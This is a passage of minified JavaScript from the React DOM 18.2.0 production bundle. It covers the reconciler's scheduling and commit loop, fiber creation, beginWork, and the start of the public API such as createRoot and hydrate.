if(t=n&-n,e.callbackPriority!==t){if(null!=r&&Xe(r),1===t)0===e.tag?function(e){Fa=!0,Ba(e)}(uu.bind(null,e)):Ba(uu.bind(null,e)),ia((function(){0==(6&Ol)&&Va()})),r=null;else{switch(vt(n)){case 1:r=Je;break;case 4:r=et;break;case 16:default:r=tt;break;case 536870912:r=nt}r=Nu(r,su.bind(null,e))}e.callbackPriority=t,e.callbackNode=r}}function su(e,t){if(Jl=-1,eu=0,0!=(6&Ol))throw Error(s(327));var r=e.callbackNode;if(Pu()&&e.callbackNode!==r)return null;var n=ft(e,e===Nl?jl:0);if(0===n)return null;if(0!=(30&n)||0!=(n&e.expiredLanes)||t)t=gu(e,n);else{t=n;var a=Ol;Ol|=2;var i=_u();for(Nl===e&&jl===t||(Ul=null,Ql=Ye()+500,pu(e,t));;)try{hu();break}catch(t){mu(e,t)}bs(),El.current=i,Ol=a,null!==Tl?t=0:(Nl=null,jl=0,t=Dl)}if(0!==t){if(2===t&&(0!==(a=mt(e))&&(n=a,t=iu(e,a))),1===t)throw r=ql,pu(e,0),lu(e,n),au(e,Ye()),r;if(6===t)lu(e,n);else{if(a=e.current.alternate,0==(30&n)&&!function(e){for(var t=e;;){if(16384&t.flags){var r=t.updateQueue;if(null!==r&&null!==(r=r.stores))for(var n=0;n<r.length;n++){var a=r[n],s=a.getSnapshot;a=a.value;try{if(!on(s(),a))return!1}catch(e){return!1}}}if(r=t.child,16384&t.subtreeFlags&&null!==r)r.return=t,t=r;else{if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}(a)&&(2===(t=gu(e,n))&&(0!==(i=mt(e))&&(n=i,t=iu(e,i))),1===t))throw r=ql,pu(e,0),lu(e,n),au(e,Ye()),r;switch(e.finishedWork=a,e.finishedLanes=n,t){case 0:case 1:throw Error(s(345));case 2:case 5:wu(e,Bl,Ul);break;case 3:if(lu(e,n),(130023424&n)===n&&10<(t=Vl+500-Ye())){if(0!==ft(e,0))break;if(((a=e.suspendedLanes)&n)!==n){tu(),e.pingedLanes|=e.suspendedLanes&a;break}e.timeoutHandle=na(wu.bind(null,e,Bl,Ul),t);break}wu(e,Bl,Ul);break;case 4:if(lu(e,n),(4194240&n)===n)break;for(t=e.eventTimes,a=-1;0<n;){var o=31-it(n);i=1<<o,(o=t[o])>a&&(a=o),n&=~i}if(n=a,10<(n=(120>(n=Ye()-n)?120:480>n?480:1080>n?1080:1920>n?1920:3e3>n?3e3:4320>n?4320:1960*xl(n/1960))-n)){e.timeoutHandle=na(wu.bind(null,e,Bl,Ul),n);break}wu(e,Bl,Ul);break;default:throw Error(s(329))}}}return au(e,Ye()),e.callbackNode===r?su.bind(null,e):null}function iu(e,t){var r=Ml;return e.current.memoizedState.isDehydrated&&(pu(e,t).flags|=256),2!==(e=gu(e,t))&&(t=Bl,Bl=r,null!==t&&ou(t)),e}function ou(e){null===Bl?Bl=e:Bl.push.apply(Bl,e)}function lu(e,t){for(t&=~Fl,t&=~Il,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var r=31-it(t),n=1<<r;e[r]=-1,t&=~n}}function uu(e){if(0!=(6&Ol))throw Error(s(327));Pu();var t=ft(e,0);if(0==(1&t))return au(e,Ye()),null;var r=gu(e,t);if(0!==e.tag&&2===r){var n=mt(e);0!==n&&(t=n,r=iu(e,n))}if(1===r)throw r=ql,pu(e,0),lu(e,t),au(e,Ye()),r;if(6===r)throw Error(s(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,wu(e,Bl,Ul),au(e,Ye()),null}function cu(e,t){var r=Ol;Ol|=1;try{return e(t)}finally{0===(Ol=r)&&(Ql=Ye()+500,Fa&&Va())}}function du(e){null!==Kl&&0===Kl.tag&&0==(6&Ol)&&Pu();var t=Ol;Ol|=1;var r=Cl.transition,n=ht;try{if(Cl.transition=null,ht=1,e)return e()}finally{ht=n,Cl.transition=r,0==(6&(Ol=t))&&Va()}}function fu(){Al=zl.current,xa(zl)}function pu(e,t){e.finishedWork=null,e.finishedLanes=0;var r=e.timeoutHandle;if(-1!==r&&(e.timeoutHandle=-1,aa(r)),null!==Tl)for(r=Tl.return;null!==r;){var n=r;switch(ts(n),n.tag){case 1:null!=(n=n.type.childContextTypes)&&Aa();break;case 3:ai(),xa(Oa),xa(Ca),ci();break;case 5:ii(n);break;case 4:ai();break;case 13:case 19:xa(oi);break;case 10:ws(n.type._context);break;case 22:case 23:fu()}r=r.return}if(Nl=e,Tl=e=zu(e.current,null),jl=Al=t,Dl=0,ql=null,Fl=Il=Ll=0,Bl=Ml=null,null!==Es){for(t=0;t<Es.length;t++)if(null!==(n=(r=Es[t]).interleaved)){r.interleaved=null;var a=n.next,s=r.pending;if(null!==s){var i=s.next;s.next=a,n.next=i}r.pending=n}Es=null}return e}function mu(e,t){for(;;){var r=Tl;try{if(bs(),di.current=so,gi){for(var n=mi.memoizedState;null!==n;){var a=n.queue;null!==a&&(a.pending=null),n=n.next}gi=!1}if(pi=0,yi=_i=mi=null,Ri=!1,hi=0,Sl.current=null,null===r||null===r.return){Dl=1,ql=t,Tl=null;break}e:{var i=e,o=r.return,l=r,u=t;if(t=jl,l.flags|=32768,null!==u&&"object"==typeof u&&"function"==typeof u.then){var c=u,d=l,f=d.tag;if(0==(1&d.mode)&&(0===f||11===f||15===f)){var p=d.alternate;p?(d.updateQueue=p.updateQueue,d.memoizedState=p.memoizedState,d.lanes=p.lanes):(d.updateQueue=null,d.memoizedState=null)}var m=go(o);if(null!==m){m.flags&=-257,Ro(m,o,l,0,t),1&m.mode&&yo(i,c,t),u=c;var _=(t=m).updateQueue;if(null===_){var y=new Set;y.add(u),t.updateQueue=y}else _.add(u);break e}if(0==(1&t)){yo(i,c,t),yu();break e}u=Error(s(426))}else if(as&&1&l.mode){var g=go(o);if(null!==g){0==(65536&g.flags)&&(g.flags|=256),Ro(g,o,l,0,t),ms(uo(u,l));break e}}i=u=uo(u,l),4!==Dl&&(Dl=2),null===Ml?Ml=[i]:Ml.push(i),i=o;do{switch(i.tag){case 3:i.flags|=65536,t&=-t,i.lanes|=t,qs(i,mo(0,u,t));break e;case 1:l=u;var R=i.type,h=i.stateNode;if(0==(128&i.flags)&&("function"==typeof R.getDerivedStateFromError||null!==h&&"function"==typeof h.componentDidCatch&&(null===$l||!$l.has(h)))){i.flags|=65536,t&=-t,i.lanes|=t,qs(i,_o(i,l,t));break e}}i=i.return}while(null!==i)}bu(r)}catch(e){t=e,Tl===r&&null!==r&&(Tl=r=r.return);continue}break}}function _u(){var e=El.current;return El.current=so,null===e?so:e}function yu(){0!==Dl&&3!==Dl&&2!==Dl||(Dl=4),null===Nl||0==(268435455&Ll)&&0==(268435455&Il)||lu(Nl,jl)}function gu(e,t){var r=Ol;Ol|=2;var n=_u();for(Nl===e&&jl===t||(Ul=null,pu(e,t));;)try{Ru();break}catch(t){mu(e,t)}if(bs(),Ol=r,El.current=n,null!==Tl)throw Error(s(261));return Nl=null,jl=0,Dl}function Ru(){for(;null!==Tl;)vu(Tl)}function hu(){for(;null!==Tl&&!Ke();)vu(Tl)}function vu(e){var t=kl(e.alternate,e,Al);e.memoizedProps=e.pendingProps,null===t?bu(e):Tl=t,Sl.current=null}function bu(e){var t=e;do{var r=t.alternate;if(e=t.return,0==(32768&t.flags)){if(null!==(r=Xo(r,t,Al)))return void(Tl=r)}else{if(null!==(r=Ko(r,t)))return r.flags&=32767,void(Tl=r);if(null===e)return Dl=6,void(Tl=null);e.flags|=32768,e.subtreeFlags=0,e.deletions=null}if(null!==(t=t.sibling))return void(Tl=t);Tl=t=e}while(null!==t);0===Dl&&(Dl=5)}function wu(e,t,r){var n=ht,a=Cl.transition;try{Cl.transition=null,ht=1,function(e,t,r,n){do{Pu()}while(null!==Kl);if(0!=(6&Ol))throw Error(s(327));r=e.finishedWork;var a=e.finishedLanes;if(null===r)return null;if(e.finishedWork=null,e.finishedLanes=0,r===e.current)throw Error(s(177));e.callbackNode=null,e.callbackPriority=0;var i=r.lanes|r.childLanes;if(function(e,t){var r=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var n=e.eventTimes;for(e=e.expirationTimes;0<r;){var a=31-it(r),s=1<<a;t[a]=0,n[a]=-1,e[a]=-1,r&=~s}}(e,i),e===Nl&&(Tl=Nl=null,jl=0),0==(2064&r.subtreeFlags)&&0==(2064&r.flags)||Xl||(Xl=!0,Nu(tt,(function(){return Pu(),null}))),i=0!=(15990&r.flags),0!=(15990&r.subtreeFlags)||i){i=Cl.transition,Cl.transition=null;var o=ht;ht=1;var l=Ol;Ol|=4,Sl.current=null,function(e,t){if(ea=Ut,pn(e=fn())){if("selectionStart"in e)var r={start:e.selectionStart,end:e.selectionEnd};else e:{var n=(r=(r=e.ownerDocument)&&r.defaultView||window).getSelection&&r.getSelection();if(n&&0!==n.rangeCount){r=n.anchorNode;var a=n.anchorOffset,i=n.focusNode;n=n.focusOffset;try{r.nodeType,i.nodeType}catch(e){r=null;break e}var o=0,l=-1,u=-1,c=0,d=0,f=e,p=null;t:for(;;){for(var m;f!==r||0!==a&&3!==f.nodeType||(l=o+a),f!==i||0!==n&&3!==f.nodeType||(u=o+n),3===f.nodeType&&(o+=f.nodeValue.length),null!==(m=f.firstChild);)p=f,f=m;for(;;){if(f===e)break t;if(p===r&&++c===a&&(l=o),p===i&&++d===n&&(u=o),null!==(m=f.nextSibling))break;p=(f=p).parentNode}f=m}r=-1===l||-1===u?null:{start:l,end:u}}else r=null}r=r||{start:0,end:0}}else r=null;for(ta={focusedElem:e,selectionRange:r},Ut=!1,Jo=t;null!==Jo;)if(e=(t=Jo).child,0!=(1028&t.subtreeFlags)&&null!==e)e.return=t,Jo=e;else for(;null!==Jo;){t=Jo;try{var _=t.alternate;if(0!=(1024&t.flags))switch(t.tag){case 0:case 11:case 15:case 5:case 6:case 4:case 17:break;case 1:if(null!==_){var y=_.memoizedProps,g=_.memoizedState,R=t.stateNode,h=R.getSnapshotBeforeUpdate(t.elementType===t.type?y:ys(t.type,y),g);R.__reactInternalSnapshotBeforeUpdate=h}break;case 3:var v=t.stateNode.containerInfo;1===v.nodeType?v.textContent="":9===v.nodeType&&v.documentElement&&v.removeChild(v.documentElement);break;default:throw Error(s(163))}}catch(e){xu(t,t.return,e)}if(null!==(e=t.sibling)){e.return=t.return,Jo=e;break}Jo=t.return}_=rl,rl=!1}(e,r),gl(r,e),mn(ta),Ut=!!ea,ta=ea=null,e.current=r,hl(r,e,a),Ze(),Ol=l,ht=o,Cl.transition=i}else e.current=r;if(Xl&&(Xl=!1,Kl=e,Zl=a),i=e.pendingLanes,0===i&&($l=null),function(e){if(st&&"function"==typeof st.onCommitFiberRoot)try{st.onCommitFiberRoot(at,e,void 0,128==(128&e.current.flags))}catch(e){}}(r.stateNode),au(e,Ye()),null!==t)for(n=e.onRecoverableError,r=0;r<t.length;r++)a=t[r],n(a.value,{componentStack:a.stack,digest:a.digest});if(Hl)throw Hl=!1,e=Wl,Wl=null,e;0!=(1&Zl)&&0!==e.tag&&Pu(),i=e.pendingLanes,0!=(1&i)?e===Gl?Yl++:(Yl=0,Gl=e):Yl=0,Va()}(e,t,r,n)}finally{Cl.transition=a,ht=n}return null}function Pu(){if(null!==Kl){var e=vt(Zl),t=Cl.transition,r=ht;try{if(Cl.transition=null,ht=16>e?16:e,null===Kl)var n=!1;else{if(e=Kl,Kl=null,Zl=0,0!=(6&Ol))throw Error(s(331));var a=Ol;for(Ol|=4,Jo=e.current;null!==Jo;){var i=Jo,o=i.child;if(0!=(16&Jo.flags)){var l=i.deletions;if(null!==l){for(var u=0;u<l.length;u++){var c=l[u];for(Jo=c;null!==Jo;){var d=Jo;switch(d.tag){case 0:case 11:case 15:nl(8,d,i)}var f=d.child;if(null!==f)f.return=d,Jo=f;else for(;null!==Jo;){var p=(d=Jo).sibling,m=d.return;if(il(d),d===c){Jo=null;break}if(null!==p){p.return=m,Jo=p;break}Jo=m}}}var _=i.alternate;if(null!==_){var y=_.child;if(null!==y){_.child=null;do{var g=y.sibling;y.sibling=null,y=g}while(null!==y)}}Jo=i}}if(0!=(2064&i.subtreeFlags)&&null!==o)o.return=i,Jo=o;else e:for(;null!==Jo;){if(0!=(2048&(i=Jo).flags))switch(i.tag){case 0:case 11:case 15:nl(9,i,i.return)}var R=i.sibling;if(null!==R){R.return=i.return,Jo=R;break e}Jo=i.return}}var h=e.current;for(Jo=h;null!==Jo;){var v=(o=Jo).child;if(0!=(2064&o.subtreeFlags)&&null!==v)v.return=o,Jo=v;else e:for(o=h;null!==Jo;){if(0!=(2048&(l=Jo).flags))try{switch(l.tag){case 0:case 11:case 15:al(9,l)}}catch(e){xu(l,l.return,e)}if(l===o){Jo=null;break e}var b=l.sibling;if(null!==b){b.return=l.return,Jo=b;break e}Jo=l.return}}if(Ol=a,Va(),st&&"function"==typeof st.onPostCommitFiberRoot)try{st.onPostCommitFiberRoot(at,e)}catch(e){}n=!0}return n}finally{ht=r,Cl.transition=t}}return!1}function ku(e,t,r){e=zs(e,t=mo(0,t=uo(r,t),1),1),t=tu(),null!==e&&(gt(e,1,t),au(e,t))}function xu(e,t,r){if(3===e.tag)ku(e,e,r);else for(;null!==t;){if(3===t.tag){ku(t,e,r);break}if(1===t.tag){var n=t.stateNode;if("function"==typeof t.type.getDerivedStateFromError||"function"==typeof n.componentDidCatch&&(null===$l||!$l.has(n))){t=zs(t,e=_o(t,e=uo(r,e),1),1),e=tu(),null!==t&&(gt(t,1,e),au(t,e));break}}t=t.return}}function Eu(e,t,r){var n=e.pingCache;null!==n&&n.delete(t),t=tu(),e.pingedLanes|=e.suspendedLanes&r,Nl===e&&(jl&r)===r&&(4===Dl||3===Dl&&(130023424&jl)===jl&&500>Ye()-Vl?pu(e,0):Fl|=r),au(e,t)}function Su(e,t){0===t&&(0==(1&e.mode)?t=1:(t=ct,0==(130023424&(ct<<=1))&&(ct=4194304)));var r=tu();null!==(e=Os(e,t))&&(gt(e,t,r),au(e,r))}function Cu(e){var t=e.memoizedState,r=0;null!==t&&(r=t.retryLane),Su(e,r)}function Ou(e,t){var r=0;switch(e.tag){case 13:var n=e.stateNode,a=e.memoizedState;null!==a&&(r=a.retryLane);break;case 19:n=e.stateNode;break;default:throw Error(s(314))}null!==n&&n.delete(t),Su(e,r)}function Nu(e,t){return $e(e,t)}function Tu(e,t,r,n){this.tag=e,this.key=r,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=n,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function ju(e,t,r,n){return new Tu(e,t,r,n)}function Au(e){return!(!(e=e.prototype)||!e.isReactComponent)}function zu(e,t){var r=e.alternate;return null===r?((r=ju(e.tag,t,e.key,e.mode)).elementType=e.elementType,r.type=e.type,r.stateNode=e.stateNode,r.alternate=e,e.alternate=r):(r.pendingProps=t,r.type=e.type,r.flags=0,r.subtreeFlags=0,r.deletions=null),r.flags=14680064&e.flags,r.childLanes=e.childLanes,r.lanes=e.lanes,r.child=e.child,r.memoizedProps=e.memoizedProps,r.memoizedState=e.memoizedState,r.updateQueue=e.updateQueue,t=e.dependencies,r.dependencies=null===t?null:{lanes:t.lanes,firstContext:t.firstContext},r.sibling=e.sibling,r.index=e.index,r.ref=e.ref,r}function Du(e,t,r,n,a,i){var o=2;if(n=e,"function"==typeof e)Au(e)&&(o=1);else if("string"==typeof e)o=5;else e:switch(e){case P:return qu(r.children,a,i,t);case k:o=8,a|=8;break;case x:return(e=ju(12,r,t,2|a)).elementType=x,e.lanes=i,e;case O:return(e=ju(13,r,t,a)).elementType=O,e.lanes=i,e;case N:return(e=ju(19,r,t,a)).elementType=N,e.lanes=i,e;case A:return Lu(r,a,i,t);default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case E:o=10;break e;case S:o=9;break e;case C:o=11;break e;case T:o=14;break e;case j:o=16,n=null;break e}throw Error(s(130,null==e?e:typeof e,""))}return(t=ju(o,r,t,a)).elementType=e,t.type=n,t.lanes=i,t}function qu(e,t,r,n){return(e=ju(7,e,n,t)).lanes=r,e}function Lu(e,t,r,n){return(e=ju(22,e,n,t)).elementType=A,e.lanes=r,e.stateNode={isHidden:!1},e}function Iu(e,t,r){return(e=ju(6,e,null,t)).lanes=r,e}function Fu(e,t,r){return(t=ju(4,null!==e.children?e.children:[],e.key,t)).lanes=r,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Mu(e,t,r,n,a){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=yt(0),this.expirationTimes=yt(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=yt(0),this.identifierPrefix=n,this.onRecoverableError=a,this.mutableSourceEagerHydrationData=null}function Bu(e,t,r,n,a,s,i,o,l){return e=new Mu(e,t,r,o,l),1===t?(t=1,!0===s&&(t|=8)):t=0,s=ju(3,null,null,t),e.current=s,s.stateNode=e,s.memoizedState={element:n,isDehydrated:r,cache:null,transitions:null,pendingSuspenseBoundaries:null},Ts(s),e}function Vu(e){if(!e)return Sa;e:{if(Ve(e=e._reactInternals)!==e||1!==e.tag)throw Error(s(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(ja(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(null!==t);throw Error(s(171))}if(1===e.tag){var r=e.type;if(ja(r))return Da(e,r,t)}return t}function Qu(e,t,r,n,a,s,i,o,l){return(e=Bu(r,n,!0,e,0,s,0,o,l)).context=Vu(null),r=e.current,(s=As(n=tu(),a=ru(r))).callback=null!=t?t:null,zs(r,s,a),e.current.lanes=a,gt(e,a,n),au(e,n),e}function Uu(e,t,r,n){var a=t.current,s=tu(),i=ru(a);return r=Vu(r),null===t.context?t.context=r:t.pendingContext=r,(t=As(s,i)).payload={element:e},null!==(n=void 0===n?null:n)&&(t.callback=n),null!==(e=zs(a,t,i))&&(nu(e,a,i,s),Ds(e,a,i)),i}function Hu(e){return(e=e.current).child?(e.child.tag,e.child.stateNode):null}function Wu(e,t){if(null!==(e=e.memoizedState)&&null!==e.dehydrated){var r=e.retryLane;e.retryLane=0!==r&&r<t?r:t}}function $u(e,t){Wu(e,t),(e=e.alternate)&&Wu(e,t)}kl=function(e,t,r){if(null!==e)if(e.memoizedProps!==t.pendingProps||Oa.current)vo=!0;else{if(0==(e.lanes&r)&&0==(128&t.flags))return vo=!1,function(e,t,r){switch(t.tag){case 3:No(t),ps();break;case 5:si(t);break;case 1:ja(t.type)&&qa(t);break;case 4:ni(t,t.stateNode.containerInfo);break;case 10:var n=t.type._context,a=t.memoizedProps.value;Ea(gs,n._currentValue),n._currentValue=a;break;case 13:if(null!==(n=t.memoizedState))return null!==n.dehydrated?(Ea(oi,1&oi.current),t.flags|=128,null):0!=(r&t.child.childLanes)?Io(e,t,r):(Ea(oi,1&oi.current),null!==(e=Ho(e,t,r))?e.sibling:null);Ea(oi,1&oi.current);break;case 19:if(n=0!=(r&t.childLanes),0!=(128&e.flags)){if(n)return Qo(e,t,r);t.flags|=128}if(null!==(a=t.memoizedState)&&(a.rendering=null,a.tail=null,a.lastEffect=null),Ea(oi,oi.current),n)break;return null;case 22:case 23:return t.lanes=0,xo(e,t,r)}return Ho(e,t,r)}(e,t,r);vo=0!=(131072&e.flags)}else vo=!1,as&&0!=(1048576&t.flags)&&Ja(t,Wa,t.index);switch(t.lanes=0,t.tag){case 2:var n=t.type;Uo(e,t),e=t.pendingProps;var a=Ta(t,Ca.current);ks(t,r),a=Pi(null,t,n,e,a,r);var i=ki();return t.flags|=1,"object"==typeof a&&null!==a&&"function"==typeof a.render&&void 0===a.$$typeof?(t.tag=1,t.memoizedState=null,t.updateQueue=null,ja(n)?(i=!0,qa(t)):i=!1,t.memoizedState=null!==a.state&&void 0!==a.state?a.state:null,Ts(t),a.updater=Bs,t.stateNode=a,a._reactInternals=t,Hs(t,n,e,r),t=Oo(null,t,n,!0,i,r)):(t.tag=0,as&&i&&es(t),bo(null,t,a,r),t=t.child),t;case 16:n=t.elementType;e:{switch(Uo(e,t),e=t.pendingProps,n=(a=n._init)(n._payload),t.type=n,a=t.tag=function(e){if("function"==typeof e)return Au(e)?1:0;if(null!=e){if((e=e.$$typeof)===C)return 11;if(e===T)return 14}return 2}(n),e=ys(n,e),a){case 0:t=So(null,t,n,e,r);break e;case 1:t=Co(null,t,n,e,r);break e;case 11:t=wo(null,t,n,e,r);break e;case 14:t=Po(null,t,n,ys(n.type,e),r);break e}throw Error(s(306,n,""))}return t;case 0:return n=t.type,a=t.pendingProps,So(e,t,n,a=t.elementType===n?a:ys(n,a),r);case 1:return n=t.type,a=t.pendingProps,Co(e,t,n,a=t.elementType===n?a:ys(n,a),r);case 3:e:{if(No(t),null===e)throw Error(s(387));n=t.pendingProps,a=(i=t.memoizedState).element,js(e,t),Ls(t,n,null,r);var o=t.memoizedState;if(n=o.element,i.isDehydrated){if(i={element:n,isDehydrated:!1,cache:o.cache,pendingSuspenseBoundaries:o.pendingSuspenseBoundaries,transitions:o.transitions},t.updateQueue.baseState=i,t.memoizedState=i,256&t.flags){t=To(e,t,n,r,a=uo(Error(s(423)),t));break e}if(n!==a){t=To(e,t,n,r,a=uo(Error(s(424)),t));break e}for(ns=ua(t.stateNode.containerInfo.firstChild),rs=t,as=!0,ss=null,r=Ys(t,null,n,r),t.child=r;r;)r.flags=-3&r.flags|4096,r=r.sibling}else{if(ps(),n===a){t=Ho(e,t,r);break e}bo(e,t,n,r)}t=t.child}return t;case 5:return si(t),null===e&&us(t),n=t.type,a=t.pendingProps,i=null!==e?e.memoizedProps:null,o=a.children,ra(n,a)?o=null:null!==i&&ra(n,i)&&(t.flags|=32),Eo(e,t),bo(e,t,o,r),t.child;case 6:return null===e&&us(t),null;case 13:return Io(e,t,r);case 4:return ni(t,t.stateNode.containerInfo),n=t.pendingProps,null===e?t.child=Zs(t,null,n,r):bo(e,t,n,r),t.child;case 11:return n=t.type,a=t.pendingProps,wo(e,t,n,a=t.elementType===n?a:ys(n,a),r);case 7:return bo(e,t,t.pendingProps,r),t.child;case 8:case 12:return bo(e,t,t.pendingProps.children,r),t.child;case 10:e:{if(n=t.type._context,a=t.pendingProps,i=t.memoizedProps,o=a.value,Ea(gs,n._currentValue),n._currentValue=o,null!==i)if(on(i.value,o)){if(i.children===a.children&&!Oa.current){t=Ho(e,t,r);break e}}else for(null!==(i=t.child)&&(i.return=t);null!==i;){var l=i.dependencies;if(null!==l){o=i.child;for(var u=l.firstContext;null!==u;){if(u.context===n){if(1===i.tag){(u=As(-1,r&-r)).tag=2;var c=i.updateQueue;if(null!==c){var d=(c=c.shared).pending;null===d?u.next=u:(u.next=d.next,d.next=u),c.pending=u}}i.lanes|=r,null!==(u=i.alternate)&&(u.lanes|=r),Ps(i.return,r,t),l.lanes|=r;break}u=u.next}}else if(10===i.tag)o=i.type===t.type?null:i.child;else if(18===i.tag){if(null===(o=i.return))throw Error(s(341));o.lanes|=r,null!==(l=o.alternate)&&(l.lanes|=r),Ps(o,r,t),o=i.sibling}else o=i.child;if(null!==o)o.return=i;else for(o=i;null!==o;){if(o===t){o=null;break}if(null!==(i=o.sibling)){i.return=o.return,o=i;break}o=o.return}i=o}bo(e,t,a.children,r),t=t.child}return t;case 9:return a=t.type,n=t.pendingProps.children,ks(t,r),n=n(a=xs(a)),t.flags|=1,bo(e,t,n,r),t.child;case 14:return a=ys(n=t.type,t.pendingProps),Po(e,t,n,a=ys(n.type,a),r);case 15:return ko(e,t,t.type,t.pendingProps,r);case 17:return n=t.type,a=t.pendingProps,a=t.elementType===n?a:ys(n,a),Uo(e,t),t.tag=1,ja(n)?(e=!0,qa(t)):e=!1,ks(t,r),Qs(t,n,a),Hs(t,n,a,r),Oo(null,t,n,!0,e,r);case 19:return Qo(e,t,r);case 22:return xo(e,t,r)}throw Error(s(156,t.tag))};var Xu="function"==typeof reportError?reportError:function(e){console.error(e)};function Ku(e){this._internalRoot=e}function Zu(e){this._internalRoot=e}function Yu(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType)}function Gu(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function Ju(){}function ec(e,t,r,n,a){var s=r._reactRootContainer;if(s){var i=s;if("function"==typeof a){var o=a;a=function(){var e=Hu(i);o.call(e)}}Uu(t,i,e,a)}else i=function(e,t,r,n,a){if(a){if("function"==typeof n){var s=n;n=function(){var e=Hu(i);s.call(e)}}var i=Qu(t,n,e,0,null,!1,0,"",Ju);return e._reactRootContainer=i,e[ma]=i.current,Vn(8===e.nodeType?e.parentNode:e),du(),i}for(;a=e.lastChild;)e.removeChild(a);if("function"==typeof n){var o=n;n=function(){var e=Hu(l);o.call(e)}}var l=Bu(e,0,!1,null,0,!1,0,"",Ju);return e._reactRootContainer=l,e[ma]=l.current,Vn(8===e.nodeType?e.parentNode:e),du((function(){Uu(t,l,r,n)})),l}(r,t,e,a,n);return Hu(i)}Zu.prototype.render=Ku.prototype.render=function(e){var t=this._internalRoot;if(null===t)throw Error(s(409));Uu(e,t,null,null)},Zu.prototype.unmount=Ku.prototype.unmount=function(){var e=this._internalRoot;if(null!==e){this._internalRoot=null;var t=e.containerInfo;du((function(){Uu(null,e,null,null)})),t[ma]=null}},Zu.prototype.unstable_scheduleHydration=function(e){if(e){var t=kt();e={blockedOn:null,target:e,priority:t};for(var r=0;r<At.length&&0!==t&&t<At[r].priority;r++);At.splice(r,0,e),0===r&&Lt(e)}},bt=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var r=dt(t.pendingLanes);0!==r&&(Rt(t,1|r),au(t,Ye()),0==(6&Ol)&&(Ql=Ye()+500,Va()))}break;case 13:du((function(){var t=Os(e,1);if(null!==t){var r=tu();nu(t,e,1,r)}})),$u(e,1)}},wt=function(e){if(13===e.tag){var t=Os(e,134217728);if(null!==t)nu(t,e,134217728,tu());$u(e,134217728)}},Pt=function(e){if(13===e.tag){var t=ru(e),r=Os(e,t);if(null!==r)nu(r,e,t,tu());$u(e,t)}},kt=function(){return ht},xt=function(e,t){var r=ht;try{return ht=e,t()}finally{ht=r}},we=function(e,t,r){switch(t){case"input":if(G(e,r),t=r.name,"radio"===r.type&&null!=t){for(r=e;r.parentNode;)r=r.parentNode;for(r=r.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<r.length;t++){var n=r[t];if(n!==e&&n.form===e.form){var a=ba(n);if(!a)throw Error(s(90));$(n),G(n,a)}}}break;case"textarea":se(e,r);break;case"select":null!=(t=r.value)&&re(e,!!r.multiple,t,!1)}},Ce=cu,Oe=du;var tc={usingClientEntryPoint:!1,Events:[ha,va,ba,Ee,Se,cu]},rc={findFiberByHostInstance:Ra,bundleType:0,version:"18.2.0",rendererPackageName:"react-dom"},nc={bundleType:rc.bundleType,version:rc.version,rendererPackageName:rc.rendererPackageName,rendererConfig:rc.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:v.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=He(e))?null:e.stateNode},findFiberByHostInstance:rc.findFiberByHostInstance||function(){return null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.2.0-next-9e3b772b8-20220608"};if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__){var ac=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!ac.isDisabled&&ac.supportsFiber)try{at=ac.inject(nc),st=ac}catch(ce){}}t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=tc,t.createPortal=function(e,t){var r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!Yu(t))throw Error(s(200));return function(e,t,r){var n=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:w,key:null==n?null:""+n,children:e,containerInfo:t,implementation:r}}(e,t,null,r)},t.createRoot=function(e,t){if(!Yu(e))throw Error(s(299));var r=!1,n="",a=Xu;return null!=t&&(!0===t.unstable_strictMode&&(r=!0),void 0!==t.identifierPrefix&&(n=t.identifierPrefix),void 0!==t.onRecoverableError&&(a=t.onRecoverableError)),t=Bu(e,1,!1,null,0,r,0,n,a),e[ma]=t.current,Vn(8===e.nodeType?e.parentNode:e),new Ku(t)},t.findDOMNode=function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternals;if(void 0===t){if("function"==typeof e.render)throw Error(s(188));throw e=Object.keys(e).join(","),Error(s(268,e))}return e=null===(e=He(t))?null:e.stateNode},t.flushSync=function(e){return du(e)},t.hydrate=function(e,t,r){if(!Gu(t))throw Error(s(200));return ec(null,e,t,!0,r)},t.hydrateRoot=function(e,t,r){if(!Yu(e))throw Error(s(405));var 